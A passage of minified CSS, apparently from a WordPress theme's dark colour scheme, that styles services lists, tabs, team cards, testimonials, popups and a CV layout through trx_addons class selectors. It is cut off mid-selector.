.sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#6fb72f}.scheme_dark .sc_services_light .sc_services_item_icon{color:#6fb72f}.scheme_dark .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#5ea41f}.scheme_dark .sc_services_light.color_style_link2 .sc_services_item_icon{color:#0167da}.scheme_dark .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#0457b4}.scheme_dark .sc_services_light.color_style_link3 .sc_services_item_icon{color:#ddb837}.scheme_dark .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#eec432}.scheme_dark .sc_services_light.color_style_dark .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#6fb72f}.scheme_dark .sc_services_callouts .sc_services_item{background-color:#191d23}.scheme_dark .sc_services_callouts .sc_services_item_marker{border-color:#222a35;	background-color:#6fb72f;	color:#ffffff}.scheme_dark .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#222a35;	background-color:#5ea41f;	color:#1d1d1d}.scheme_dark .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#8be77c}.scheme_dark .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#80d572}.scheme_dark .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#eec432}.scheme_dark .sc_services_callouts.color_style_link3 .sc_services_item .sc_services_item_marker_back{background-color:#ddb837}.scheme_dark .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#ffffff}.scheme_dark .sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#6fb72f}.scheme_dark .sc_services_callouts .sc_services_item_marker_bg{border-color:#222a35;	background-color:#222a35}.scheme_dark .sc_services_timeline .sc_services_item_timeline{border-color:#313a47}.scheme_dark .sc_services_timeline .sc_services_item_marker{border-color:#6fb72f;	background-color:#6fb72f;	color:#ffffff}.scheme_dark .sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#5ea41f;	background-color:#5ea41f;	color:#1d1d1d}.scheme_dark .sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#0167da;	background-color:#0167da}.scheme_dark .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#0457b4;	background-color:#0457b4}.scheme_dark .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#ddb837;	background-color:#ddb837}.scheme_dark .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#eec432;	background-color:#eec432}.scheme_dark .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#6fb72f;	background-color:#6fb72f}.scheme_dark .sc_services_iconed .sc_services_item{color:#b8bdc8;	background-color:#191d23}.scheme_dark .sc_services_iconed .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#6fb72f}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#0167da}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#ddb837}.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#6fb72f}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#0167da}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#ddb837}.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_dark .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#6fb72f}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#0167da}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#ddb837}.scheme_dark .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#6fb72f}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#8be77c}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#eec432}.scheme_dark .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services.slider_container .swiper-pagination-bullet{border-color:#dfe3ec}.scheme_dark .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_dark .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#dfe3ec}.scheme_dark .sc_services_hover .sc_services_item_icon,.scheme_dark .sc_services_hover .sc_services_item_title a:hover,.scheme_dark .sc_services_hover .sc_services_item_subtitle a:hover{color:#6fb72f}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#0167da}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#ddb837}.scheme_dark .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_dark .sc_services_hover .slider-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#1d242e}.scheme_dark .sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_dark .sc_services_hover .slider-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#191d23}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#6f6f6f}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#6fb72f}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#8be77c}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#eec432}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#6fb72f}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#8be77c}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#eec432}.scheme_dark .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#5ea41f}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#80d572}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#ddb837}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#b8bdc8}.scheme_dark .sc_services_chess .sc_services_item{color:#b8bdc8;	background-color:#191d23}.scheme_dark .sc_services_chess .sc_services_item_title,.scheme_dark .sc_services_chess .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_chess .sc_services_item_title a:hover{color:#6fb72f}.scheme_dark .sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#8be77c}.scheme_dark .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#eec432}.scheme_dark .sc_services_chess .sc_services_item:hover{color:#6f6f6f;	background-color:#222a35}.scheme_dark .sc_services_chess .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_chess .sc_services_item:hover .sc_services_item_title a{color:#b8bdc8}.scheme_dark .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#ffaa5f}.scheme_dark .sc_services_tabs_simple .sc_services_item_icon{color:#6fb72f}.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#0167da}.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#ddb837}.scheme_dark .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#5ea41f}.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#0457b4}.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#eec432}.scheme_dark .sc_services_tabs .sc_services_item_content{color:#b8bdc8;	background-color:#191d23}.scheme_dark .sc_services_tabs .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_item_title a:hover{color:#6fb72f}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#8be77c}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#eec432}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#6fb72f}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#8be77c}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#eec432}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#6f6f6f}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item{background-color:#191d23}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#1d242e}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#4a4a4a}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#6fb72f}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#8be77c}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#eec432}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#5ea41f}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#80d572}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#ddb837}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#b8bdc8}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#ffffff !important}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#222a35}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#6fb72f}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#8be77c}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#eec432}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#ffffff}/* Skills (Counters) */.scheme_dark .sc_skills_counter .sc_skills_icon{color:#ffffff}.scheme_dark .sc_skills .sc_skills_total{color:#0167da}.scheme_dark .sc_skills.color_style_link2 .sc_skills_total{color:#0167da}.scheme_dark .sc_skills.color_style_link3 .sc_skills_total{color:#ddb837}.scheme_dark .sc_skills.color_style_dark .sc_skills_total{color:#ffffff}.scheme_dark .sc_skills .sc_skills_item_title,.scheme_dark .sc_skills .sc_skills_legend_title,.scheme_dark .sc_skills .sc_skills_legend_value{color:#ffffff}.scheme_dark .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#313a47}.scheme_dark .socials_wrap .social_item .social_icon{background-color:#6fb72f}.scheme_dark .socials_wrap .social_item .social_icon,.scheme_dark .socials_wrap .social_item .social_icon i{color:#ffffff}.scheme_dark .socials_wrap .social_item:hover .social_icon{background-color:#5ea41f}.scheme_dark .socials_wrap .social_item:hover .social_icon,.scheme_dark .socials_wrap .social_item:hover .social_icon i{color:#ffffff}.scheme_dark .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#1d242e}.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#ffffff}.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon{background-color:#5ea41f}.scheme_dark.sidebar .socials_wrap .social_item .social_icon,.scheme_dark.footer_wrap .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#6fb72f}.scheme_dark.sidebar .socials_wrap .social_item:hover .social_icon,.scheme_dark.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#1d1d1d;	background-color:#5ea41f}.scheme_dark.footer_wrap .socials_wrap .social_item .social_icon{color:#b8bdc8}.scheme_dark.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#6fb72f}.scheme_dark.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:transparent}.scheme_dark.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#6fb72f;	background-color:transparent}.scheme_dark .socials_share.socials_type_drop .social_item>.social_icon>i{color:#dfe3ec}.scheme_dark .socials_share.socials_type_drop .social_item:hover>.social_icon>i{color:#ffffff}.scheme_dark .sc_supertitle_no_icon{background-color:#6fb72f}.scheme_dark .sc_testimonials_item_content{color:#b8bdc8}.scheme_dark .sc_testimonials_item_author:before,.scheme_dark .sc_testimonials_item_author_data:before,.scheme_dark .sc_testimonials_item_content:before{color:#6fb72f}.scheme_dark .sc_testimonials_item_author_title{color:#ffffff}.scheme_dark .color_style_link2 .sc_testimonials_item_content:before,.scheme_dark .color_style_link2 .sc_testimonials_item_author_title{color:#0167da}.scheme_dark .color_style_link3 .sc_testimonials_item_content:before,.scheme_dark .color_style_link3 .sc_testimonials_item_author_title{color:#ddb837}.scheme_dark .color_style_dark .sc_testimonials_item_content:before,.scheme_dark .color_style_dark .sc_testimonials_item_author_title{color:#ffffff}.scheme_dark .sc_testimonials_item_author_subtitle{color:#b8bdc8}.scheme_dark .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#dfe3ec}.scheme_dark .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#dfe3ec}.scheme_dark .socials_wrap.sc_team_item_socials .social_item .social_icon{color:#dfe3ec}.scheme_dark .socials_wrap.sc_team_item_socials .social_item:hover .social_icon{color:#0167da}.scheme_dark .sc_team_default .sc_team_item{color:#b8bdc8;	background-color:#191d23}.scheme_dark .sc_team_default .sc_team_item_subtitle,.scheme_dark .sc_team_short .sc_team_item_subtitle{color:#0167da}.scheme_dark .sc_team_default .sc_team_item_title a:hover,.scheme_dark .sc_team_short .sc_team_item_title a:hover{color:#0167da}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_title a:hover{color:#6fb72f}.scheme_dark .sc_team.color_style_link2 .sc_team_item_thumb .sc_team_item_title a:hover{color:#8be77c}.scheme_dark .sc_team.color_style_link3 .sc_team_item_thumb .sc_team_item_title a:hover{color:#eec432}.scheme_dark .sc_team_default .sc_team_item_subtitle{color:#6fb72f}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#8be77c}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#eec432}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#ffffff}.scheme_dark .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_dark .team_member_page .team_member_socials .social_item .social_icon{color:#dfe3ec}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:#8be77c}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#eec432}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#ffffff}.scheme_dark .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_dark .team_member_page .team_member_socials .social_item:hover .social_icon{color:#0167da}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#80d572}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#ddb837}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#6fb72f}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#0167da}.scheme_dark .team_member_page .team_member_featured .team_member_avatar{border-color:#313a47}.scheme_dark .sc_team_short .sc_team_item_thumb{border-color:#6fb72f}.scheme_dark .sc_team_short.color_style_link2 .sc_team_item_thumb{border-color:#0167da}.scheme_dark .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#ddb837}.scheme_dark .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#ffffff}.scheme_dark .sc_team.slider_container .swiper-pagination-bullet{border-color:#dfe3ec}.scheme_dark .sport_page_list{border-color:#313a47}.scheme_dark .sport_page_list li+li{border-color:#313a47}.scheme_dark .sport_page_list li:nth-child(2n+1){background-color:#191d23;	color:#b8bdc8}.scheme_dark .trx_addons_scroll_to_top,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top{color:#ffffff;	border-color:#6fb72f;	background-color:#6fb72f}.scheme_dark .trx_addons_scroll_to_top:hover,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#1d1d1d;	border-color:#77c43d;	background-color:#77c43d}.scheme_dark .scroll_progress_wrap .scroll_progress_status{background-color:#6fb72f}.scheme_dark .sc_layouts_popup,.scheme_dark.sc_layouts_popup,.scheme_dark .sc_layouts_panel,.scheme_dark.sc_layouts_panel,.scheme_dark .trx_addons_popup,.scheme_dark.trx_addons_popup{background-color:#191d23;	border-color:#313a47;	color:#b8bdc8}.scheme_dark .trx_addons_popup button.mfp-close{background-color:#1d242e;	border-color:#4a4a4a;	color:#b8bdc8}.scheme_dark .trx_addons_popup button.mfp-close:hover{background-color:#ffffff;	color:#191d23}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#1d242e;	border-color:#4a4a4a}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#191d23;	border-bottom-color:transparent}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#b8bdc8}.scheme_dark .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#6fb72f}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#6f6f6f}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#ffffff}.scheme_dark .trx_addons_profiler{background-color:#191d23;	border-color:#4a4a4a}.scheme_dark .trx_addons_profiler_title{color:#ffffff}.scheme_dark .trx_addons_profiler table td,.scheme_dark .trx_addons_profiler table th{border-color:#313a47}.scheme_dark .trx_addons_profiler table td{color:#b8bdc8}.scheme_dark .trx_addons_profiler table th{background-color:#1d242e;	color:#ffffff}.scheme_dark .sc_edd_add_to_cart_default,.scheme_dark .sc_edd_details{background-color:#191d23;	border-color:#4a4a4a;	color:#b8bdc8}.scheme_dark .sc_edd_add_to_cart_default a,.scheme_dark .sc_edd_details a{color:#6fb72f}.scheme_dark .sc_edd_add_to_cart_default a:hover,.scheme_dark .sc_edd_details a:hover{color:#5ea41f}.scheme_dark .edd_price_options ul>li>label>input[type="checkbox"] + span:before{border-color:#313a47}.scheme_dark .single-download .edd_download_purchase_form .trx_addons_edd_purchase_subtotal{border-color:#313a47}.scheme_dark .trx_addons_cv,.scheme_dark .trx_addons_cv_body_wrap{color:#b8bdc8;	background-color:#191d23}.scheme_dark .trx_addons_cv a{color:#6fb72f}.scheme_dark .trx_addons_cv a:hover{color:#5ea41f}.scheme_dark .trx_addons_cv_header{background-color:#222a35}.scheme_dark .trx_addons_cv_header_image img{border-color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_text{color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(255,255,255,0.7)}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#ffffff}.scheme_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #222a35}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#222a35; text-shadow:1px 1px 3px #ffffff}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#5ea41f}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#6f6f6f;	background-color:#191d23;	border-color:#222a35}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#ffffff;	border-color:#191d23}.scheme_dark .trx_addons_cv .trx_addons_cv_section_title,.scheme_dark .trx_addons_cv .trx_addons_cv_section_title a{color:#ffffff}.scheme_dark .trx_addons_cv_section_title.ui-state-active{border-color:#ffffff}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#6f6f6f}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#ffffff}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>*{color:#b8bdc8}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#ffffff}.scheme_dark .trx_addons_pagination>span.active{color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_cv_breadcrumbs 